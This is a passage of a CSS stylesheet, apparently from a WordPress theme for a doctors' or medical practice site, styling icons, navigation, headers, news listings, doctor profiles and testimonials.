162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-square:before,.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}

.gallery-caption {
  margin: 0;
}

.bypostauthor {
  margin: 0;
}

.wp-caption {
  font-style: italic;
}

body {
  background: #f3f3f3;
  color: #fff;
  font-size: 14px;
  font-family: 'Raleway', sans-serif;
}

body.custom-background {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}

.wrapper {
  width: 1027px;
  margin: 0px auto;
}

.wide-header {
  width: 100%;
  height: 166px;
  margin: 0px 0px;
}

.wide-nav {
  width: 100%;
  height: 90px;
  line-height: 90px;
  background: #445d70;
}
.wide-nav h3 {
  width: 100%;
  font-weight: 500;
  font-size: 26px;
}
.wide-nav h3 span {
  font-weight: 200;
}

.cf:before,
.cf:after {
  content: " ";
  /* 1 */
  display: table;
  /* 2 */
}

.cf:after {
  clear: both;
}

.cf {
  *zoom: 1;
}

@font-face {
  font-family: 'icomoon';
  src: url("fonts/icomoon.eot?or2s07");
  src: url("fonts/icomoon.eot?#iefixor2s07") format("embedded-opentype"), url("fonts/icomoon.woff?or2s07") format("woff"), url("fonts/icomoon.ttf?or2s07") format("truetype"), url("fonts/icomoon.svg?or2s07#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  font-family: 'icomoon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-phone:before {
  content: "\e600";
}

.icon-facebook:before {
  content: "\e601";
}

.icon-twitter:before {
  content: "\e602";
}

.icon-skype:before {
  content: "\e603";
}

.icon-in:before {
  content: "\e604";
}

/* Header Top */
#header-top {
  width: 100%;
  margin: 28px 0 0 0;
}
#header-top .header-left a.logo {
  width: auto;
  height: 60px;
  display: block;
  text-decoration: none;
  float: left;
}
#header-top .header-left a.logo img {
  width: auto;
  max-height: 100%;
}
#header-top .header-left a.logo .logo-title {
  width: 100%;
  margin-top: 5px;
  font-weight: 700;
  font-size: 24px;
  color: #42b3e5;
}
#header-top .header-left a.logo .logo-description {
  width: 100%;
  margin-top: 5px;
  font-size: 18px;
  color: #646464;
}
#header-top .header-left .header-contact {
  /* width: 212px; */
  line-height: 14px;
  margin-left: 13px;
  margin-top: -6px;
  color: #373737;
  text-align: right;
  font-family: 'Roboto', sans-serif;
  float: right;
}
#header-top .header-left .header-contact a {
  line-height: 24px;
  font-size: 24px;
  color: #0384ce;
  font-weight: 400;
  text-decoration: none;
  display: block;
}
#header-top .header-left .header-contact a i.icon-phone {
  font-size: 19px;
}
#header-top .header-left .header-contact ul {
  margin-top: 8px;
  float: right;
}
#header-top .header-left .header-contact ul li {
  width: 19px;
  height: 19px;
  margin-left: 8px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  float: left;
}
#header-top .header-left .header-contact ul li:hover {
  margin-top: -5px;
}
#header-top .header-left .header-contact ul li.header-facebook-icon {
  background: url("images/header-facebook-icon.png") no-repeat;
}
#header-top .header-left .header-contact ul li.header-twitter-icon {
  background: url("images/header-twitter-icon.png") no-repeat;
}
#header-top .header-left .header-contact ul li.header-youtube-icon {
  background: url("images/header-youtube-icon.png") no-repeat;
}
#header-top .header-left .header-contact ul li.header-linkedin-icon {
  background: url("images/header-linkedin-icon.png") no-repeat;
}
#header-top .header-left .header-contact ul li a {
  width: 19px;
  height: 19px;
  display: block;
}
.navigation {
  width: 100%;
  height: 54px;
  background: #42b3e5;
  margin-top: 24px;
}

.navigation ul {
  list-style: none;
  float: left;
}

.navigation li {
  height: 54px;
  /* line-height: 54px; */
  position: relative;
  float: left;
}

.navigation li:first-child {
  margin-left: 0px;
}

.navigation li a {
  height: 100%;
  padding: 19px 19px;
  display: block;
  color: #fff;
  text-decoration: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.navigation li a:hover {
  background: #38a1cf;
}

.navigation li ul {
  background: #42b3e5;
  top: 54px;
  display: none;
  position: absolute;
  z-index: 99999;
  width: 200px;
}

.navigation li:hover > ul {
  display: block;
}

.navigation li ul li {
  width: 100%;
  height: auto;
  margin-left: 0px;
}

.navigation li ul li a {
  /* height: 54px; */
  /* line-height: 54px; */
  font-weight: normal;
  border: none;
  font-size: 14px;
}

.navigation li ul li a:hover {
  border: none;
}

.navigation li ul ul {
  top: 0;
  left: 100%;
}

.navigation ul li.menu-item-has-children {
  height: 54px;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-position: right center;
}

.navigation ul li ul li.menu-item-has-children {
  height: auto;
  background-image: url([data-uri]);
  background-position: 90% center;
}

/* Subheader */
#subheader {
  width: 100%;
  height: auto;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
#subheader .subheader-color {
  width: 100%;
  height: 100%;
  background: rgba(21, 52, 76, 0.85);
  padding-bottom: 108px;
  box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.4) inset;
}
#subheader .subheader-color .full-header-content {
  width: 100%;
  margin-top: 100px;
  float: left;
}
#subheader .subheader-color .full-header-content h3 {
  width: 100%;
  color: #fff;
  text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.4);
  line-height: 42px;
  font-family: 'Raleway', sans-serif;
  font-size: 36px;
}
#subheader .subheader-color .full-header-content h3 span.color {
  color: #42b3e5;
}
#subheader .subheader-color .full-header-content p {
  width: 100%;
  margin-top: 13px;
  color: #fff;
  line-height: 22px;
  font-weight: 300;
  font-size: 14px;
}
#subheader .subheader-color .full-header-content a {
  height: 40px;
  line-height: 40px;
  padding: 0 18px;
  background-color: #42b3e5;
  background-repeat: no-repeat;
  border: 2px solid #68c1e8;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  text-align: left;
  float: left;
  margin-top: 25px;
  font-family: 'Roboto', sans-serif;
  font-size: 14px;
}
#subheader .subheader-color .full-header-content a:hover {
  color: #fff;
  background-position: 130px center, 134px center;
}
#subheader .subheader-color .full-header-image {
  width: 500px;
  margin-top: 150px;
  position: absolute;
  right: 0;
  bottom: -110px;
  float: right;
}
#subheader .subheader-color .full-header-image img {
  max-width: 100%;
  height: auto;
}
#subheader .subheader-color .wrapper-position-relative {
  position: relative;
}
#subheader .second-subheader {
  width: 100%;
  padding: 60px 0px;
  text-align: center;
  position: relative;
  float: left;
}
#subheader .second-subheader .second-subheader-image {
  width: 362px;
  float: left;
}
#subheader .second-subheader .second-subheader-image img {
  max-width: 100%;
}
#subheader .second-subheader #category-columns {
  width: 529px;
  margin-left: 134px;
  text-align: left;
  float: left;
}
#subheader .second-subheader #category-columns.no-subheader-image {
  width: 100%;
  margin-left: 0;
}
#subheader .second-subheader #category-columns h3 {
  color: #1b4269;
  font-size: 22px;
  margin-bottom: 20px;
}
#subheader .second-subheader #category-columns p {
  color: #646464;
  font-size: 15px;
  line-height: 22px;
}
#subheader .second-subheader #category-columns ul {
  margin-top: 71px;
}
#subheader .second-subheader #category-columns ul li {
  width: 225px;
  float: left;
  margin-bottom: 87px;
  margin-right: 79px;
}
#subheader .second-subheader #category-columns ul li:nth-child(even) {
  margin-right: 0;
}
#subheader .second-subheader #category-columns ul li a {
  color: #1b4269;
  font-weight: 700;
  font-size: 17px;
  text-decoration: none;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#subheader .second-subheader #category-columns ul li a:hover {
  color: #3a92c0;
}
#subheader .second-subheader #category-columns ul li span {
  color: #1b4269;
  font-weight: 700;
  font-size: 17px;
}
#subheader .second-subheader #category-columns ul li p {
  font-size: 14px;
  color: #6f6a6a;
  line-height: 20px;
  margin-top: 10px;
}

#features {
  width: 100%;
  background: #fafafa;
  padding: 82px 0px;
  text-align: center;
  float: left;
}
#features h3 {
  color: #1b4269;
  font-size: 33px;
  line-height: 48px;
}
#features p {
  color: #57595a;
  font-weight: 300;
  line-height: 20px;
  font-size: 15px;
}
#features ul {
  padding-top: 72px;
}
#features ul li {
  float: left;
  width: 502px;
  margin-bottom: 52px;
}
#features ul li .icon-div {
  width: 163px;
  height: 163px;
  border-radius: 50%;
  background: #42b3e5;
  float: left;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#features ul li .icon-div a {
  width: 163px;
  height: 163px;
  background-repeat: no-repeat;
  display: block;
}
#features ul li .icon-div a img {
  max-width: 100px;
  max-height: 100%;
  margin-top: 45px;
}
#features ul li .icon-div a.heart {
  background-image: url([data-uri]);
  background-position: 50% 50%;
}
#features ul li .icon-div a.medic {
  background-image: url([data-uri]);
  background-position: 50% 50%;
}
#features ul li .icon-div a.stethoscope {
  background-image: url([data-uri]);
  background-position: 50% 50%;
}
#features ul li .icon-div a.doctor {
  background-image: url([data-uri]);
  background-position: 50% 50%;
}
#features ul li .icon-div i {
  width: 163px;
  height: 163px;
  background-repeat: no-repeat;
  display: block;
}
#features ul li .icon-div i img {
  max-width: 100px;
  max-height: 100%;
  margin-top: 45px;
}
#features ul li .icon-div i.heart {
  background-image: url([data-uri]);
  background-position: 50% 50%;
}
#features ul li .icon-div i.medic {
  background-image: url([data-uri]);
  background-position: 50% 50%;
}
#features ul li .icon-div i.stethoscope {
  background-image: url([data-uri]);
  background-position: 50% 50%;
}
#features ul li .icon-div i.doctor {
  background-image: url([data-uri]);
  background-position: 50% 50%;
}
#features ul li .info-div {
  float: left;
  width: 310px;
  padding-top: 32px;
  margin-left: 21px;
  text-align: left;
}
#features ul li .info-div a {
  color: #1b4269;
  font-size: 26px;
  margin-bottom: 24px;
  text-decoration: none;
  display: block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#features ul li .info-div a:hover {
  padding-left: 10px;
}
#features ul li .info-div span {
  color: #1b4269;
  font-size: 26px;
  margin-bottom: 24px;
  text-decoration: none;
  display: block;
}
#features ul li .info-div p {
  color: #545658;
  font-size: 16px;
  line-height: 25px;
}
#features ul li:hover .icon-div {
  background: #85d5f8;
}
#features a#view-more {
  width: 196px;
  height: 58px;
  background: #42b3e5;
  color: #fff;
  line-height: 58px;
  text-transform: uppercase;
  text-decoration: none;
  clear: both;
  display: block;
  margin: 55px auto 0 auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#features a#view-more:hover {
  background: #0d81b5;
}

/* 1.6 Content */
#content {
  width: 100%;
  background: #fff;
  padding: 60px 0px;
  float: left;
}
#content #latest-news {
  width: 100%;
  float: left;
}
#content #latest-news h3 {
  color: #1b4269;
  font-size: 30px;
  /* margin-bottom: 35px; */
}
#content #latest-news .news {
  width: 50%;
  margin-top: 45px;
  word-wrap: break-word;
  float: left;
}
/*
#content #latest-news .news:nth-child(1),
#content #latest-news .news:nth-child(2) {
  margin-top: 0;
}
*/
#content #latest-news .news .img-div {
  width: 144px;
  height: 149px;
  float: left;
}
#content #latest-news .news .img-div .news-image {
  width: 100%;
  height: 149px;
  position: relative;
  perspective: 1000;
  z-index: 2;
  float: left;
  -webkit-transition: all 0.4s linear;
  -moz-transition: all 0.4s linear;
  -ms-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
}
#content #latest-news .news .img-div .link-img-news {
  position: absolute;
  width: 144px;
  height: 149px;
  z-index: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#content #latest-news .news .img-div .link-img-news a {
  background: url(images/arrow-img.png) 50% 50% no-repeat;
  width: 144px;
  height: 149px;
  margin: 0 auto;
  display: block;
}
#content #latest-news .news .info-news {
  width: 349px;
  padding-top: 11px;
  padding-left: 11px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  float: left;
}
#content #latest-news .news .info-news a {
  font-family: 'Roboto', sans-serif;
  color: #42b3e5;
  font-size: 22px;
  text-decoration: none;
  margin-bottom: 17px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#content #latest-news .news .info-news a:hover {
  color: #067cb1;
}
#content #latest-news .news .info-news span {
  font-family: Arial;
  color: #8a8a8a;
  font-size: 17px;
  margin: 17px auto;
  display: block;
}
#content #latest-news .news .info-news p {
  color: #3d3d3d;
  font-family: 'Roboto', sans-serif;
  font-weight: 400;
  line-height: 20px;
}
#content #latest-news .news:hover .img-div .news-image {
  z-index: 1;
}
#content #latest-news .news:hover .img-div .link-img-news {
  z-index: 5;
  background: rgba(0, 0, 0, 0.5);
}
#content #profile-our-resume {
  word-wrap: break-word;
}
#content #profile-our-resume h2.doctor-title {
  color: #394753;
  font-family: 'Roboto', sans-serif;
  font-size: 3.6rem;
  font-size: 36px !important;
}
#content #profile-our-resume #info-doctor {
  float: left;
  width: 672px;
  color: #394753;
  line-height: 24px;
}
#content #profile-our-resume #info-doctor p {
  margin: 30px 0;
}
#content #profile-our-resume #info-doctor .box-info {
  margin-top: 33px;
}
#content #profile-our-resume #info-doctor .box-info .box-info-title {
  color: #204a84;
  margin-bottom: 30px;
  font-size: 1.6rem;
  font-size: 16px;
  font-weight: 500;
}
#content #profile-our-resume #info-doctor .box-info .box-info-date {
  color: #42b3e5;
  font-size: 1.6rem;
  font-size: 16px;
  margin-bottom: 32px;
}
#content #profile-our-resume #info-doctor a.next-doctor {
  padding: 23px 27px;
  background: #42b3e5;
  color: #fff;
  text-transform: uppercase;
  text-decoration: none;
  margin-top: 52px;
  float: left;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
#content #profile-our-resume #info-doctor a.next-doctor:hover {
  background: #fff;
  color: #42b3e5;
  border: 1px solid #42b3e5;
}
#content #profile-our-resume #info-doctor img.alignright {
  float: right;
  margin: 0 0 1em 1em;
}
#content #profile-our-resume #info-doctor img.alignleft {
  float: left;
  margin: 0 1em 1em 0;
}
#content #profile-our-resume #info-doctor img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
#content #profile-our-resume #info-doctor .alignright {
  float: right;
}
#content #profile-our-resume #info-doctor .alignleft {
  float: left;
}
#content #profile-our-resume #info-doctor .aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
#content #profile-our-resume #info-doctor .post-tags {
  width: 100%;
  margin-top: 30px;
  color: #777;
}
#content #profile-our-resume #info-doctor h1 {
  margin: 30px 0;
  line-height: 26px;
  color: #394753;
  font-size: 28px;
}
#content #profile-our-resume #info-doctor h2 {
  margin: 30px 0;
  line-height: 24px;
  color: #394753;
  font-size: 22px;
}
#content #profile-our-resume #info-doctor h3 {
  width: 100%;
  margin: 30px 0;
  line-height: 24px;
  color: #394753;
  position: relative;
  font-size: 22px;
}
#content #profile-our-resume #info-doctor h4 {
  margin: 30px 0;
  line-height: 22px;
  color: #394753;
  font-size: 20px;
}
#content #profile-our-resume #info-doctor h5 {
  margin: 30px 0;
  line-height: 20px;
  color: #394753;
  font-size: 18px;
}
#content #profile-our-resume #info-doctor h6 {
  margin: 30px 0;
  line-height: 18px;
  color: #394753;
  font-size: 16px;
}
#content #profile-our-resume #info-doctor ol {
  margin-left: 20px;
  list-style-type: decimal;
}
#content #profile-our-resume #info-doctor ul {
  margin-left: 20px;
  list-style-type: initial;
}
#content #profile-our-resume #info-doctor a {
  color: #42b3e5;
  text-decoration: underline;
}
#content #profile-our-resume #info-doctor a:hover {
  text-decoration: none;
}
#content #profile-our-resume #info-doctor blockquote {
  padding-left: 10px;
  border-left: 10px solid #eee;
}
#content #profile-our-resume #info-doctor table {
  width: 100%;
}
#content #profile-our-resume #info-doctor table td {
  padding: 5px;
  border: 1px solid #eee;
}
#content #profile-our-resume #info-doctor dl dd {
  margin-left: 20px;
}
#content #profile-our-resume #info-doctor address {
  font-style: italic;
}
#content #profile-our-resume #info-doctor strong {
  font-weight: 700;
}
#content #profile-our-resume #info-doctor p {
  margin: 10px 0;
}
#content #profile-our-resume #info-doctor abbr,
#content #profile-our-resume #info-doctor acronym {
  border-bottom: 1px dotted #777;
}
#content #profile-our-resume #info-doctor big {
  font-weight: 700;
  font-size: 18px;
}
#content #profile-our-resume #info-doctor cite {
  font-style: italic;
}
#content #profile-our-resume #info-doctor img {
  max-width: 100%;
}
#content #profile-our-resume #info-doctor .alignnone {
  max-width: 100%;
  height: auto;
}
#content #profile-our-resume #info-doctor .post-links {
  margin-top: 30px;
  color: #777;
}
#content #profile-our-resume #info-doctor .post-password-form input[type="password"] {
  height: 30px;
  padding: 0 5px;
  color: #686868;
  border: 1px solid #d4d4d4;
  outline: 0;
}
#content #profile-our-resume #info-doctor .post-password-form input[type="submit"] {
  height: 30px;
  background: #42b3e5;
  padding: 0 15px;
  color: #fff;
  border: none;
  cursor: pointer;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
#content #profile-our-resume #info-doctor .post-password-form input[type="submit"]:hover {
  background: #74D4FF;
}
#content #profile-our-resume #photo-doctor {
  float: left;
  width: 300px;
  color: #5a5a5a;
  margin-left: 30px;
}
#content #profile-our-resume #photo-doctor .image-doctor {
  width: 300px;
  height: 375px;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -ms-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
}
#content #profile-our-resume #photo-doctor h2 {
  margin-top: 29px;
  font-size: 2.6rem;
  font-size: 26px;
}
#content #profile-our-resume #photo-doctor h3 {
  margin-top: 21px;
  color: #42b3e5;
  font-weight: 500;
  font-size: 2rem;
  font-size: 20px;
}
#content #profile-our-resume #photo-doctor h3 a {
  color: #42b3e5;
  text-decoration: none;
}
#content #profile-our-resume #photo-doctor h3 a:hover {
  text-decoration: underline;
}
#content #profile-our-resume #photo-doctor ul.skills {
  margin-bottom: 32px;
}
#content #profile-our-resume #photo-doctor ul.skills li {
  display: block;
  margin-top: 20px;
}
#content #profile-our-resume #photo-doctor ul.skills li span {
  width: 77px;
  margin-right: 12px;
  border-right: 1px solid #5a5a5a;
  float: left;
}
#content #profile-our-resume #photo-doctor .doctor-social a {
  color: #cccccc;
  text-decoration: none;
  font-size: 20px;
}
#content #profile-our-resume #photo-doctor .doctor-social a:hover {
  color: #42b3e5;
}
#content .content-article {
  width: 100%;
}
#content .content-article .content-article-image {
  width: 362px;
  height: auto;
  margin-right: 38px;
  float: left;
}
#content .content-article .content-article-image img {
  max-width: 100%;
  height: auto;
  display: block;
}
#content .content-article h3 {
  color: #394753;
  font-family: 'Roboto', sans-serif;
  font-size: 24px;
}
#content .content-article p {
  margin-top: 25px;
  line-height: 24px;
  color: #394753;
  font-family: 'Roboto', sans-serif;
}
#content .content-about {
  width: 100%;
  margin-top: 60px;
}
#content .content-about .practice-area, #content .content-about .our-lawyers {
  width: 467px;
  color: #6d7c88;
  float: left;
}
#content .content-about .practice-area ul li, #content .content-about .our-lawyers ul li {
  width: 233px;
  list-style-image: url("images/lists-dot.png");
  list-style-position: inside;
  margin-bottom: 9px;
  float: left;
  font-weight: 700;
  font-size: 18px;
}
#content .content-about .practice-area ul li a, #content .content-about .our-lawyers ul li a {
  color: #6d7c88;
  text-decoration: none;
}
#content .content-about .practice-area ul li a:hover, #content .content-about .our-lawyers ul li a:hover {
  text-decoration: underline;
}
#content .content-about .our-lawyers {
  float: right;
}
#content .content-about .our-lawyers a.lawyer {
  width: 82px;
  height: 82px;
  margin-left: 45px;
  display: block;
  position: relative;
  text-align: center;
  transition: all 1s ease;
  text-decoration: none;
  color: #fff;
  float: left;
  font-size: 20px;
}
#content .content-about .our-lawyers a.lawyer img {
  max-width: 100%;
  max-height: 100%;
}
#content .content-about .our-lawyers a.lawyer:hover .overlay {
  background: #000;
  opacity: 0.3;
}
#content .content-about .our-lawyers a.lawyer:hover .button {
  width: 82px;
  margin: -50px auto 0 auto;
  opacity: .7;
  transform: scale(1);
  animation-delay: inherit;
  animation: scale .5s infinite;
  cursor: pointer;
}
#content .content-about .our-lawyers a.lawyer .overlay {
  width: 82px;
  height: 82px;
  margin: -84px 0px 0px 0px;
  background: #000;
  opacity: 0;
  transition: all 1s ease;
}
#content .content-about .our-lawyers a.lawyer .button {
  margin: -82px auto 0 auto;
  opacity: 0;
  transition: all .2s ease;
}
#content .content-about .our-lawyers .lawyer-margin-left {
  margin-left: 0px !important;
}
#content .content-about .content-about-title {
  width: 302px;
  height: 60px;
  background: url("images/content-about-title-background.png") repeat-x bottom;
  margin-bottom: 30px;
  text-align: center;
  color: #394753;
  font-family: 'Roboto', sans-serif;
  font-size: 30px;
}
#content .content-testimonials {
  width: 425px;
  float: left;
  margin-left: 100px;
}
#content .content-testimonials .testimonials-title {
  color: #1b4269;
  font-size: 30px;
  margin-bottom: 35px;
}
#content .content-testimonials .list_carousel {
  width: 100%;
  margin-top: 30px;
}
#content .content-testimonials .list_carousel ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
  display: block;
}
#content .content-testimonials .list_carousel ul li {
  width: 425px;
  height: auto;
  display: block;
  position: relative;
  color: #394753;
  float: left;
  line-height: 36px;
  font-weight: 300;
  font-size: 18px;
}
#content .content-testimonials .list_carousel ul li .list_carousel_entry {
  width: 100%;
  padding-top: 10px;
  margin-top: -9px;
  line-height: 30px;
  text-align: center;
  font-style: italic;
}
#content .content-testimonials .list_carousel ul li .list_carousel_entry span.icon1 {
  float: left;
  width: 28px;
  height: 24px;
  background: url(images/icon1-testimonials.jpg);
  margin-right: 22px;
}
#content .content-testimonials .list_carousel ul li .list_carousel_entry span.icon2 {
  display: inline-block;
  width: 28px;
  height: 24px;
  background: url(images/icon2-testimonials.jpg);
  margin-left: 22px;
}
#content .content-testimonials .list_carousel ul li .list_carousel_customer {
  width: 100%;
  height: 30px;
  line-height: 30px;
  margin-top: 30px;
  text-align: left;
  color: #42b3e5;
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
}
#content .content-testimonials .list_carousel ul li .list_carousel_customer span {
  font-weight: 700;
  font-family: 'Roboto', sans-serif;
  font-size: 15px;
  color: #606060;
}
#content .content-testimonials .list_carousel.responsive {
  width: auto;
  margin-left: 0;
}
#content .content-testimonials .clearfix {
  clear: both;
  float: none;
}
#content .content-testimonials .prev, #content .content-testimonials .next, #content .content-testimonials #sidebar-right .widget .widget-testimonials .next, #sidebar-right .widget .widget-testimonials #content .content-testimonials .next {
  width: 30px;
  height: 30px;
  background: url([data-uri]), url([data-uri]);
  background-position: 5px center, 10px center;
  background-color: #fff;
  background-repeat: no-repeat;
  border: 2px solid #68c1e8;
  margin-top: -30px;
  position: relative;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  float: right;
  margin-right: 14px;
  margin-top: 97px;
  opacity: .5;
  cursor: pointer;
}
#content .content-testimonials .prev:hover, #content .content-testimonials .next:hover {
  opacity: 1;
}
#content .content-testimonials .next {
  background: url([data-uri]), url([data-uri]);
  background-position: 5px center, 10px center;
  background-color: #fff;
  background-repeat: no-repeat;
  float: right;
}

/* Our Doctors Index */
.our-doctors-prevew {
  float: left;
}
.our-doctors-prevew .doctors-index-title {
  color: #1b4269;
  font-size: 30px;
  margin-bottom: 35px;
}
